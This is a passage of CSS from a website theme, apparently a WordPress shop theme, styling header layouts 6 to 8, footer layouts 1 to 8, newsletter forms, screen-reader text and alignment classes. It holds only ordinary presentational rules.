      display: none; } }

@media screen and (max-width: 991px) {
  .header-6 .main-header {
    padding: 25px 0 20px; }
  .header-6 .header-logo {
    text-align: center;
    padding-top: 0; }
  .header-6 .header-right .header-block {
    padding-right: 0; }
  .header-6 .header-right .dropdown-toggle .sl {
    line-height: 35px;
    font-size: 20px; }
  .header-6 #header_cart .dropdown-menu {
    right: -15px;
    margin-top: 22px; }
  .header-6 #header_cart .dropdown-toggle .quantity {
    top: 0; } }

.header-7 .main-header {
  padding-top: 0px;
  padding-bottom: 5px; }

.header-7 .header-logo {
  text-align: center; }
  .header-7 .header-logo h1 {
    font-size: 20px;
    margin-bottom: 0; }
  .header-7 .header-logo img {
    display: inherit; }

.header-7 .menu-header .container {
  border-bottom: 1px solid #EBEBEB; }

.header-7 .menu-header .header-row {
  display: -webkit-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center; }

.header-7 .menu-header .header-position {
  float: left; }

.header-7 .header-right {
  position: relative;
  padding-right: 120px;
  text-align:right }
  .header-7 .header-right:before {
    content: '';
    width: 1px;
    height: 12px;
    background: #ebebeb;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -6px; }
  .header-7 .header-right .header-block {
    display: inline-block;
    padding-right: 30px; }
    .header-7 .header-right .header-block:last-child {
      padding-right: 0; }
  .header-7 .header-right .dropdown-toggle {
    padding: 0;
    line-height: 10px;
    display: inline-block; }
    .header-7 .header-right .dropdown-toggle .sl {
      font-size: 16px; }

.header-7 #header_cart .dropdown-toggle .quantity {
  right: -11px;
  top: 26px; }

.header-7 #header_cart .dropdown-menu {
  left: 50%;
  right: auto;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%); }

.header-7 .jms-megamenu {
  text-align: center;
font-size: 16px; }
  .header-7 .jms-megamenu > li > a {
    line-height: 90px; }

@media screen and (max-width: 991px) {
  .header-7 .main-header {
    padding: 30px 0; }
  .header-7 #header_cart .dropdown-toggle .sl {
    line-height: 40px;
    font-size: 20px; }
  .header-7 #header_cart .dropdown-menu {
    right: -15px;
    margin-top: 0;
    left: auto;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
    -ms-transform: none;
    transform: none; }
  .header-7 #header_cart .dropdown-toggle .quantity {
    top: -15px;
    right: -5px; } }

/* Header 8 */
.header-8 {
  padding-top: 30px;
  background: #fff;
  position: fixed;
  top: 0;
  left: 0;
  width: 320px;
  height: 100%;
  -webkit-box-shadow: 1px -1px 7px #ccc;
  box-shadow: 1px -1px 7px #ccc;
  z-index: 100; }
  .header-8 .top-header {
    padding-left: 50px;
    padding-right: 50px;
    margin-bottom: 70px;
    text-align: center; }
    .header-8 .top-header .header-block {
      display: inline-block;
      margin-right: 15px; }
      .header-8 .top-header .header-block:last-child {
        margin-right: 0; }
    .header-8 .top-header .dropdown-toggle {
      display: inline-block;
      padding: 0 18px;
      height: 35px;
      line-height: 35px;
      font-size: 13px;
      border: 1px solid #EBEBEB; }
      .header-8 .top-header .dropdown-toggle i {
        margin-left: 5px; }
    .header-8 .top-header .dropdown-menu {
      padding: 10px 20px;
      border: none;
      border-radius: 0;
      margin: 0;
      left: 0;
      -webkit-box-shadow: 0 1px 2px #ccc;
      box-shadow: 0 1px 2px #ccc; }
      .header-8 .top-header .dropdown-menu ul {
        list-style: none;
        padding: 0;
        margin-bottom: 0; }
  .header-8 .header-logo {
    text-align: center;
    margin-bottom: 50px; }
    .header-8 .header-logo h1 {
      font-size: 20px;
      margin-bottom: 0; }
    .header-8 .header-logo a {
      display: inline-block; }
  .header-8 .header-button {
    margin-bottom: 35px;
    position: relative;
    display: -webkit-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .header-8 .header-button .btn-group {
      position: unset;
      margin-right: 30px; }
      .header-8 .header-button .btn-group:last-child {
        margin-right: 0; }
    .header-8 .header-button .dropdown-toggle {
      display: inline-block;
      width: 50px;
      height: 50px;
      background: #EBEBEB;
      border-radius: 50%;
      text-align: center; }
      .header-8 .header-button .dropdown-toggle .sl {
        line-height: 50px;
        font-size: 17px; }
    .header-8 .header-button .dropdown-menu {
      left: 100% !important;
      right: auto;
      top: 0 !important; }
  .header-8 #header_cart .dropdown-toggle {
    text-align: center;
    min-width: 45px;
    height: 45px;
    border-radius: 50%;
    background-color: #EBEBEB;
    display: inline-block;
    position: relative; }
    .header-8 #header_cart .dropdown-toggle .sl {
      font-size: 20px;
      line-height: 44px; }
    .header-8 #header_cart .dropdown-toggle .quantity {
      right: 0px;
      top: 5px; }
  .header-8 #header_account .dropdown-menu {
    margin: 0;
    padding: 15px 20px;
    border-radius: 0;
    border: none;
    -webkit-box-shadow: 0 1px 2px #ccc;
    box-shadow: 0 1px 2px #ccc; }
    .header-8 #header_account .dropdown-menu ul {
      list-style: none;
      padding: 0;
      margin-bottom: 0; }
  .header-8 #header_search .dropdown-menu {
    min-width: 400px;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0; }
  .header-8 #header_search .search-field {
    width: 100%;
    height: 50px;
    border: none;
    padding: 0 70px 0 20px; }
  .header-8 #header_search button {
    position: absolute;
    right: 0;
    left: auto;
    top: 0;
    width: 50px;
    height: 50px;
    padding: 0;
    background: #F5F5F5; }
    .header-8 #header_search button .sl {
      line-height: 50px;
      color: #555555; }
  .header-8 .header-menu {
    margin-bottom: 75px; }
  .header-8 #vertical-menu {
    position: inherit;
    -webkit-box-shadow: none;
    box-shadow: none;
    width: auto;
    padding: 0;
    background: transparent;
    left: auto;
    bottom: auto;
    top: auto; }
  .header-8 .vertical-menu > li.new > a .menu_title::before,
  .header-8 .vertical-menu > li.new > a .menu_title::after,
  .header-8 .vertical-menu > li.hot > a .menu_title::before,
  .header-8 .vertical-menu > li.hot > a .menu_title::after,
  .header-8 .vertical-menu > li.sale > a .menu_title::before,
  .header-8 .vertical-menu > li.sale > a .menu_title::after {
    content: none; }
  .header-8 .header-menu-bottom {
    text-align: center;
    list-style: none;
    padding: 0;
    margin: 0; }
    .header-8 .header-menu-bottom li {
      padding-bottom: 3px; }
      .header-8 .header-menu-bottom li:last-child {
        padding-bottom: 0; }
      .header-8 .header-menu-bottom li a {
        display: inline-block; }
  .header-8 .bottom-header {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 12px; }
  .header-8 .social-network ul {
    text-align: center;
    list-style: none;
    padding: 0;
    margin-bottom: 8px; }
    .header-8 .social-network ul li {
      display: inline-block;
      margin: 0 13px; }
      .header-8 .social-network ul li i {
        font-size: 18px;
        color: rgba(0, 0, 0, 0.35); }
      .header-8 .social-network ul li:hover i {
        color: #29BAD4; }
  .header-8 .header-copyright {
    text-align: center;
    color: rgba(0, 0, 0, 0.35); }

@media screen and (max-width: 1366px) {
  .header-8 {
    padding-top: 15px; }
    .header-8 .top-header {
      margin-bottom: 35px; }
    .header-8 .header-logo {
      margin-bottom: 35px; }
    .header-8 .header-menu {
      margin-bottom: 45px; } }

@media screen and (max-width: 991px) {
  .header-8 {
    position: initial;
    -webkit-box-shadow: none;
    box-shadow: none;
    width: auto;
    height: auto;
    padding-top: 0; }
    .header-8 .header-mobile {
      padding: 30px 0; }
    .header-8 .header-logo {
      margin-bottom: 0; }
    .header-8 #header_cart .dropdown-menu {
      right: -15px; }
    .header-8 #header_cart .dropdown-toggle {
      min-width: auto;
      height: auto;
      background-color: transparent; }
      .header-8 #header_cart .dropdown-toggle .sl {
        line-height: 35px; }
      .header-8 #header_cart .dropdown-toggle .quantity {
        right: -8px;
        top: 0px; } }

@media only screen and (max-width: 1600px) {
  #header-wrap .container-fluid {
    width: 1170px; } }

@media only screen and (max-width: 1199px) {
  #header-wrap .container-fluid {
    width: 970px; } }

@media only screen and (max-width: 991px) {
  #header-wrap .container-fluid {
    width: 750px; } }

@media only screen and (max-width: 767px) {
  #header-wrap .container-fluid {
    width: auto;
    padding-left: 15px;
    padding-right: 15px; } }

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#main-footer .widget {
  margin-bottom: 0;
  border-bottom: none;
  padding-bottom: 0; }
  #main-footer .widget ul {
    margin-bottom: 0; }

#main-footer .copyright {
  font-size: 13px; }
  #main-footer .copyright p {
    margin-bottom: 0; }
  #main-footer .copyright a {
    color: #29BAD4; }

.payment-method img {
  display: initial; }

/**
*********** Footer 1
**/
.footer-1 {
  background-color: #757575;
  color: rgb(255, 255, 255); }
  .footer-1 a {
    color: rgb(255, 255, 255); }
    .footer-1 a:hover {
      color: rgba(255, 255, 255, 0.35); }
  .footer-1 .top-footer {
    padding: 50px 0 }
  .footer-1 .widget .widget-title {
    display: none; }
  .footer-1 .social-network ul {
    padding: 5px 0 0;
    list-style: none;
    margin-bottom: 0; }
    .footer-1 .social-network ul li {
      display: inline-block;
      margin-right: 15px; }
      .footer-1 .social-network ul li:last-child {
        margin-right: 0; }
      .footer-1 .social-network ul li a {
        font-size: 18px; }
  .footer-1 .newsletter-chimpmail p {
    display: none; }
  .footer-1 .newsletter-chimpmail .newsletter-form {
    position: relative; }
    .footer-1 .newsletter-chimpmail .newsletter-form label {
      color: #fff;
      font-size: 16px;
      position: absolute;
      top: 0;
      left: 0;
      line-height: 45px;
      padding: 0 15px;
      margin: 0;
      display: inline-block !important;
      font-weight: 400; }
      .footer-1 .newsletter-chimpmail .newsletter-form label:after {
        content: '';
        background: rgba(255, 255, 255, 0.35);
        height: 20px;
        width: 1px;
        position: absolute;
        right: 0;
        top: calc(50% - 10px); }
    .footer-1 .newsletter-chimpmail .newsletter-form input[type='email'] {
      background: transparent;
      border: 1px solid rgba(255, 255, 255, 0.35);
      width: 100%;
      height: 45px;
      line-height: 45px;
      padding: 0 60px 0 130px;
      color: #fff; }
    .footer-1 .newsletter-chimpmail .newsletter-form input[type='email']::-webkit-input-placeholder {
      /* Chrome/Opera/Safari */
      color: rgba(255, 255, 255, 0.85); }
    .footer-1 .newsletter-chimpmail .newsletter-form input[type='email']::-moz-placeholder {
      /* Firefox 19+ */
      color: rgba(255, 255, 255, 0.85); }
    .footer-1 .newsletter-chimpmail .newsletter-form input[type='email']:-ms-input-placeholder {
      /* IE 10+ */
      color: rgba(255, 255, 255, 0.85); }
    .footer-1 .newsletter-chimpmail .newsletter-form input[type='email']:-moz-placeholder {
      /* Firefox 18- */
      color: rgba(255, 255, 255, 0.85); }
    .footer-1 .newsletter-chimpmail .newsletter-form button {
      padding: 0;
      height: 43px;
      line-height: 45px;
      width: 45px;
      position: absolute;
      right: 1px;
      top: 1px;
      border-left: 1px solid rgba(255, 255, 255, 0.35);
      font-size: 20px;
      background: transparent;
      color: rgba(255, 255, 255, 0.35); }
  .footer-1 .payment-method {
    text-align: right;
    line-height: 42px; }
    .footer-1 .payment-method img {
      -webkit-filter: contrast(0%);
      filter: contrast(0%);
      -webkit-transition: all 300ms;
      -moz-transition: all 300ms;
      -o-transition: all 300ms;
      transition: all 300ms; }
      .footer-1 .payment-method img:hover {
        -webkit-filter: none;
        filter: none; }
  .footer-1 .footer-menu {
    text-align: center;
    margin-bottom: 30px; }
    .footer-1 .footer-menu > li {
      display: inline-block;
      padding: 0 22px; }
      .footer-1 .footer-menu > li > a {
        font-size: 15px; }
  .footer-1 .bottom-footer {
    border-top: 1px solid rgba(255, 255, 255, 0.06);
    padding: 30px 0; }
  .footer-1 .copyright {
    text-align: center; }

@media (min-width: 992px) and (max-width: 1199px) {
  .footer-1 .payment-method ul li {
    margin-right: 0px; } }

@media screen and (max-width: 991px) {
  .footer-1 .social-network, .footer-1 .payment-method {
    text-align: center; }
  .footer-1 .social-network {
    margin-bottom: 25px; }
  .footer-1 .newsletter-chimpmail {
    margin-bottom: 20px; } }

@media screen and (max-width: 767px) {
  .footer-1 .top-footer {
    padding: 50px 0 30px; }
  .footer-1 .footer-menu {
    margin-bottom: 40px; } }

@media screen and (max-width: 479px) {
  .footer-1 .footer-menu > li {
    display: block; } }

/**
*********** Footer 2
**/
.footer-2 {
  background: #fff;
  color: rgba(14, 14, 14, 0.7); }
  .footer-2 a {
    color: rgba(14, 14, 14, 0.7); }
    .footer-2 a:hover {
      color: #29BAD4; }
  .footer-2 .top-footer {
    background-color: #29BAD4;
    padding: 100px 0; }
    .footer-2 .top-footer .widget .widget-title {
      display: none; }
  .footer-2 .widget-footer .widget {
    width: 25%;
    float: left;
    padding-left: 15px;
    padding-right: 15px; }
    .footer-2 .widget-footer .widget .widget-title {
      color: #555555;
      margin-bottom: 29px; }
    .footer-2 .widget-footer .widget ul li:first-child a {
      padding-top: 0; }
  .footer-2 .social-network ul {
    padding: 5px 0 0;
    list-style: none;
    margin-bottom: 0; }
    .footer-2 .social-network ul li {
      display: inline-block;
      margin-right: 15px; }
      .footer-2 .social-network ul li:last-child {
        margin-right: 0; }
      .footer-2 .social-network ul li a {
        font-size: 18px;
        color: rgba(255, 255, 255, 0.5); }
        .footer-2 .social-network ul li a:hover {
          color: #fff; }
  .footer-2 .newsletter-chimpmail p {
    display: none; }
  .footer-2 .newsletter-chimpmail .newsletter-form {
    position: relative; }
    .footer-2 .newsletter-chimpmail .newsletter-form label {
      color: #fff;
      font-size: 16px;
      position: absolute;
      top: 0;
      left: 0;
      line-height: 45px;
      padding: 0 15px;
      margin: 0;
      display: inline-block !important;
      font-weight: 400; }
      .footer-2 .newsletter-chimpmail .newsletter-form label:after {
        content: '';
        background: rgba(255, 255, 255, 0.35);
        height: 20px;
        width: 1px;
        position: absolute;
        right: 0;
        top: calc(50% - 10px); }
    .footer-2 .newsletter-chimpmail .newsletter-form input[type='email'] {
      background: transparent;
      border: 1px solid rgba(255, 255, 255, 0.35);
      width: 100%;
      height: 45px;
      line-height: 45px;
      padding: 0 60px 0 130px;
      color: #fff; }
    .footer-2 .newsletter-chimpmail .newsletter-form input[type='email']::-webkit-input-placeholder {
      /* Chrome/Opera/Safari */
      color: rgba(255, 255, 255, 0.85); }
    .footer-2 .newsletter-chimpmail .newsletter-form input[type='email']::-moz-placeholder {
      /* Firefox 19+ */
      color: rgba(255, 255, 255, 0.85); }
    .footer-2 .newsletter-chimpmail .newsletter-form input[type='email']:-ms-input-placeholder {
      /* IE 10+ */
      color: rgba(255, 255, 255, 0.85); }
    .footer-2 .newsletter-chimpmail .newsletter-form input[type='email']:-moz-placeholder {
      /* Firefox 18- */
      color: rgba(255, 255, 255, 0.85); }
    .footer-2 .newsletter-chimpmail .newsletter-form button {
      padding: 0;
      height: 43px;
      line-height: 45px;
      width: 45px;
      position: absolute;
      right: 1px;
      top: 1px;
      border-left: 1px solid rgba(255, 255, 255, 0.35);
      font-size: 20px;
      background: transparent; }
  .footer-2 .payment-method {
    text-align: right;
    line-height: 42px; }
    .footer-2 .payment-method img {
      -webkit-transition: all 300ms;
      -moz-transition: all 300ms;
      -o-transition: all 300ms;
      transition: all 300ms; }
      .footer-2 .payment-method img:hover {
        -webkit-filter: none;
        filter: none; }
  .footer-2 .middle-footer {
    padding: 95px 0 90px; }
  .footer-2 .bottom-footer {
    border-top: 1px solid #ebebeb;
    padding: 23px 0; }
  .footer-2 .copyright {
    text-align: center; }

@media (min-width: 992px) and (max-width: 1199px) {
  .footer-2 .payment-method ul li {
    margin-right: 0px; } }

@media screen and (max-width: 991px) {
  .footer-2 .top-footer {
    padding: 50px 0; }
  .footer-2 .social-network, .footer-2 .payment-method {
    text-align: center; }
  .footer-2 .social-network {
    margin-bottom: 25px; }
  .footer-2 .middle-footer {
    padding-bottom: 30px; }
    .footer-2 .middle-footer .footer-row {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .footer-2 .newsletter-chimpmail {
    margin-bottom: 20px; }
  .footer-2 .middle-footer {
    padding: 98px 0 23px; }
  .footer-2 .widget-footer .widget {
    width: 50%;
    margin-bottom: 60px !important; } }

@media screen and (max-width: 479px) {
  .footer-2 .widget-footer .widget {
    width: 100%; } }

/**
*********** Footer 3
**/
.footer-3 {
  background-color: #0E0E0E;
  color: rgba(255, 255, 255, 0.35); }
  .footer-3 a {
    color: rgba(255, 255, 255, 0.35); }
    .footer-3 a:hover {
      color: #29BAD4; }
  .footer-3 p {
    line-height: 30px; }
  .footer-3 .widget-footer .widget {
    width: 33.33%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
    min-height: 250px;
    position: relative; }
    .footer-3 .widget-footer .widget:after {
      content: '';
      width: 1px;
      min-height: 250px;
      background: rgba(255, 255, 255, 0.08);
      position: absolute;
      top: 0;
      right: 0; }
    .footer-3 .widget-footer .widget:last-child:after {
      content: none; }
    .footer-3 .widget-footer .widget .widget-title {
      color: #fff;
      margin-bottom: 29px; }
  .footer-3 .top-footer {
    padding-top: 93px; }
    .footer-3 .top-footer .newsletter-wrap {
      padding: 0 30px; }
      .footer-3 .top-footer .newsletter-wrap p {
        margin-bottom: 15px; }
      .footer-3 .top-footer .newsletter-wrap p.dontspam {
        margin-bottom: 0; }
    .footer-3 .top-footer .newsletter-form {
      position: relative;
      margin-bottom: 10px; }
      .footer-3 .top-footer .newsletter-form input[type='email'] {
        width: 100%;
        height: 40px;
        line-height: 40px;
        border: none;
        background: rgba(255, 255, 255, 0.08);
        padding: 0 50px 0 10px;
        font-size: 13px;
        color: #fff; }
        .footer-3 .top-footer .newsletter-form input[type='email']::-webkit-input-placeholder {
          /* Chrome/Opera/Safari */
          color: rgba(255, 255, 255, 0.25); }
        .footer-3 .top-footer .newsletter-form input[type='email']::-moz-placeholder {
          /* Firefox 19+ */
          color: rgba(255, 255, 255, 0.25); }
        .footer-3 .top-footer .newsletter-form input[type='email']:-ms-input-placeholder {
          /* IE 10+ */
          color: rgba(255, 255, 255, 0.25); }
        .footer-3 .top-footer .newsletter-form input[type='email']:-moz-placeholder {
          /* Firefox 18- */
          color: rgba(255, 255, 255, 0.25); }
      .footer-3 .top-footer .newsletter-form button {
        padding: 0;
        width: 40px;
        height: 40px;
        background: rgba(255, 255, 255, 0.08);
        border-left: 1px solid rgba(255, 255, 255, 0.08);
        position: absolute;
        right: 0;
        top: 0; }
  .footer-3 .bottom-footer .container {
    padding: 16.5px 0;
    border-top: 1px solid rgba(255, 255, 255, 0.08); }
  .footer-3 .social-network ul {
    padding: 0;
    list-style: none;
    margin: 0; }
    .footer-3 .social-network ul li {
      display: inline-block;
      margin-right: 15px; }
      .footer-3 .social-network ul li:last-child {
        margin-right: 0; }
      .footer-3 .social-network ul li a {
        font-size: 18px; }
  .footer-3 .payment-method {
    line-height: 35px;
    text-align: right; }
    .footer-3 .payment-method img {
      -webkit-filter: contrast(0%);
      filter: contrast(0%);
      -webkit-transition: all 300ms;
      -moz-transition: all 300ms;
      -o-transition: all 300ms;
      transition: all 300ms; }
      .footer-3 .payment-method img:hover {
        -webkit-filter: none;
        filter: none; }
  .footer-3 .copyright {
    padding-top: 4px;
    text-align: center; }

@media screen and (max-width: 991px) {
  .footer-3 .social-network, .footer-3 .payment-method {
    text-align: center; }
  .footer-3 .widget-footer .widget {
    min-height: auto;
    width: 100%;
    margin-bottom: 50px !important; }
    .footer-3 .widget-footer .widget:after {
      content: none; } }

/**
*********** Footer 4
**/
.footer-4 {
  background: #F1F1F1; }
  .footer-4 a:hover {
    color: #29BAD4; }
  .footer-4 p {
    line-height: 30px; }
  .footer-4 .widget-footer .widget {
    width: 25%;
    float: left;
    padding-left: 15px;
    padding-right: 15px; }
    .footer-4 .widget-footer .widget .widget-title {
      color: #222222;
      margin-bottom: 29px; }
    .footer-4 .widget-footer .widget ul li:first-child a {
      padding-top: 0; }
  .footer-4 .top-footer {
    padding: 95px 0 85px; }
    .footer-4 .top-footer .newsletter-wrap p {
      margin-bottom: 15px; }
    .footer-4 .top-footer .newsletter-wrap p.dontspam {
      margin-bottom: 0; }
    .footer-4 .top-footer .newsletter-form {
      position: relative;
      margin-bottom: 10px; }
      .footer-4 .top-footer .newsletter-form input[type='email'] {
        width: 100%;
        height: 40px;
        line-height: 40px;
        border: none;
        background: #DEDEDE;
        padding: 0 50px 0 10px;
        font-size: 13px; }
      .footer-4 .top-footer .newsletter-form button {
        color: #29BAD4;
        padding: 0;
        width: 40px;
        height: 40px;
        line-height: 43px;
        font-size: 18px;
        background: #DEDEDE;
        border-left: 1px solid rgba(0, 0, 0, 0.08);
        position: absolute;
        right: 0;
        top: 0; }
  .footer-4 .bottom-footer {
    background-color: #fff;
    padding: 16.5px 0; }
  .footer-4 .social-network ul {
    padding: 0;
    list-style: none;
    margin: 0; }
    .footer-4 .social-network ul li {
      display: inline-block;
      margin-right: 15px; }
      .footer-4 .social-network ul li:last-child {
        margin-right: 0; }
      .footer-4 .social-network ul li a {
        font-size: 18px;
        color: rgba(17, 17, 17, 0.35); }
        .footer-4 .social-network ul li a:hover {
          color: #29BAD4; }
  .footer-4 .payment-method {
    text-align: right;
    line-height: 35px; }
    .footer-4 .payment-method img {
      -webkit-filter: contrast(0%);
      filter: contrast(0%); }
  .footer-4 .copyright {
    padding-top: 4px;
    text-align: center; }

@media screen and (max-width: 1199px) {
  .footer-4 .social-network {
    text-align: center; }
  .footer-4 .payment-method {
    text-align: center; } }

@media screen and (max-width: 991px) {
  .footer-4 .top-footer {
    padding-bottom: 30px; }
    .footer-4 .top-footer .footer-row {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
    .footer-4 .top-footer .footer-position {
      margin-bottom: 60px; }
  .footer-4 .social-network, .footer-4 .payment-method {
    text-align: center; }
  .footer-4 .widget-footer .widget {
    width: 50%;
    margin-bottom: 60px !important; } }

@media screen and (max-width: 479px) {
  .footer-4 .widget-footer .widget {
    width: 100%; } }

/**
*********** Footer 5
**/
.footer-5 {
  background: #fff;
  border-top: 1px solid #EBEBEB; }
  .footer-5 a {
    color: #555555; }
    .footer-5 a:hover {
      color: #29BAD4; }
  .footer-5 p {
    line-height: 30px; }
  .footer-5 .widget-footer .widget {
    width: 25%;
    float: left;
    padding-left: 15px;
    padding-right: 15px; }
    .footer-5 .widget-footer .widget .widget-title {
      color: #222222;
      margin-bottom: 29px; }
    .footer-5 .widget-footer .widget ul li:first-child a {
      padding-top: 0; }
  .footer-5 .top-footer {
    padding: 95px 0 85px; }
    .footer-5 .top-footer .newsletter-wrap p {
      margin-bottom: 15px; }
    .footer-5 .top-footer .newsletter-wrap p.dontspam {
      margin-bottom: 0; }
    .footer-5 .top-footer .newsletter-form {
      position: relative;
      margin-bottom: 10px; }
      .footer-5 .top-footer .newsletter-form input[type='email'] {
        width: 100%;
        height: 40px;
        line-height: 40px;
        border: none;
        background: rgba(0, 0, 0, 0.08);
        padding: 0 50px 0 10px;
        font-size: 13px; }
      .footer-5 .top-footer .newsletter-form button {
        color: #29BAD4;
        padding: 0;
        width: 40px;
        height: 40px;
        background: rgba(255, 255, 255, 0.08);
        border-left: 1px solid rgba(0, 0, 0, 0.08);
        position: absolute;
        right: 0;
        top: 0; }
  .footer-5 .bottom-footer {
    border-top: 1px solid #ebebeb;
    background-color: #EEEDED;
    padding: 16.5px 0; }
  .footer-5 .payment-method {
    text-align: right;
    line-height: 35px; }
    .footer-5 .payment-method img {
      -webkit-filter: contrast(0%);
      filter: contrast(0%); }
  .footer-5 .copyright {
    padding-top: 4px; }

@media screen and (max-width: 991px) {
  .footer-5 .copyright {
    text-align: center; }
  .footer-5 .payment-method {
    text-align: center; }
  .footer-5 .top-footer {
    padding: 95px 0 25px; }
  .footer-5 .widget-footer {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .footer-5 .widget-footer .widget {
      width: 50%;
      margin-bottom: 60px !important; } }

@media screen and (max-width: 479px) {
  .footer-5 .top-footer {
    padding: 60px 0 20px; }
  .footer-5 .widget-footer .widget {
    width: 100%; } }

/**
*********** Footer 7
**/
.footer-7 {
  background-color: #F1F2F5;
  text-align: center; }
  .footer-7 .top-footer {
    padding: 100px 0 50px; }
  .footer-7 .footer-logo {
    margin-bottom: 20px; }
    .footer-7 .footer-logo img {
      display: inherit; }
  .footer-7 .widget-footer .widget {
    width: 33.33%;
    float: left;
    padding-left: 15px;
    padding-right: 15px; }
    .footer-7 .widget-footer .widget .widget-title {
      color: #222222;
      font-size: 16px;
      margin-bottom: 22px; }
    .footer-7 .widget-footer .widget img {
      display: initial; }
    .footer-7 .widget-footer .widget ul li:first-child a {
      padding-top: 0; }
  .footer-7 .social-network {
    padding-top: 5px; }
    .footer-7 .social-network li {
      display: inline-block;
      padding: 0 4px 10px; }
      .footer-7 .social-network li a {
        width: 38px;
        height: 38px;
        border: 1px solid #E0E0E0;
        font-size: 0;
        text-align: center;
        padding: 0;
        color: rgba(17, 17, 17, 0.35); }
        .footer-7 .social-network li a .fa {
          line-height: 38px;
          font-size: 15px;
          margin: 0;
          position: relative;
          right: -2px; }
        .footer-7 .social-network li a:hover {
          border-color: #29BAD4;
          background-color: #29BAD4;
          color: #fff; }
  .footer-7 .middle-footer {
    margin-bottom: 82px; }
  .footer-7 .bottom-footer .container {
    font-size: 13px;
    border-top: 1px solid #E0E0E0;
    padding-top: 23px;
    padding-bottom: 23px; }
  .footer-7 .footer-menu {
    list-style: none;
    padding: 0;
    margin-bottom: 0; }
    .footer-7 .footer-menu li {
      float: left;
      display: inline-block;
      padding: 0 15px; }
      .footer-7 .footer-menu li:first-child {
        padding-left: 0; }
  .footer-7 .copyright {
    text-align: right; }
    .footer-7 .copyright p {
      margin-bottom: 0; }

@media screen and (max-width: 991px) {
  .footer-7 .widget-footer .widget {
    width: 100%;
    margin-bottom: 40px !important; }
    .footer-7 .widget-footer .widget:last-child {
      margin-bottom: 10px !important; }
  .footer-7 .footer-menu {
    text-align: center;
    margin-bottom: 10px; }
    .footer-7 .footer-menu li {
      float: none; }
      .footer-7 .footer-menu li:first-child {
        padding-left: 15px; }
  .footer-7 .copyright {
    text-align: center; } }

/**
*********** Footer 8
**/
.footer-8 {
  border-top: 1px solid #EBEBEB;
  text-align: center; }
  .footer-8 .top-footer {
    padding: 95px 0; }
  .footer-8 .bottom-footer {
    padding-bottom: 20px; }
  .footer-8 .widget .widget-title {
    font-weight: 300;
    font-size: 20px;
    margin-bottom: 13px; }
  .footer-8 .newsletter-wrap p {
    font-style: italic;
    margin-bottom: 25px; }
  .footer-8 .newsletter-wrap p.dontspam {
    display: none; }
  .footer-8 .newsletter-form {
    display: inline-block;
    position: relative; }
    .footer-8 .newsletter-form input[type='email'] {
      border: 1px solid #ccc;
      width: 445px;
      height: 45px;
      line-height: 45px;
      background: transparent;
      padding: 0 10px;
      font-size: 13px; }
    .footer-8 .newsletter-form button {
      padding: 0;
      width: 45px;
      height: 45px;
      background: transparent;
      border-left: 1px solid #ccc;
      position: absolute;
      right: 0;
      top: 0; }
      .footer-8 .newsletter-form button i {
        color: #ccc;
        font-size: 17px;
        line-height: 45px; }
  .footer-8 .payment-method {
    line-height: 35px; }
    .footer-8 .payment-method img {
      -webkit-filter: contrast(0%);
      filter: contrast(0%); }

@media screen and (max-width: 767px) {
  .footer-8 .top-footer {
    padding: 35px 0; } }

@media screen and (max-width: 479px) {
  .footer-8 .newsletter-form {
    display: block; }
    .footer-8 .newsletter-form input[type="email"] {
      width: 100%; } }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.bypostauthor {
  margin: 0; }

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.off-canvas-panel {
  width: 475px;
  background-color: #fff;
  position: fixed;
  right: -475px;
  top: 0;
  bottom: 0;
  overflow: hidden;
  z-index: 9995;
  -webkit-transition: transform 0.25s ease;
  -moz-transition: transform 0.25s ease;
  -o-transition: transform 0.25s ease;
  -webkit-transition: -webkit-transform 0.25s ease;
  transition: -webkit-transform 0.25s ease;
  transition: transform 0.25s ease;
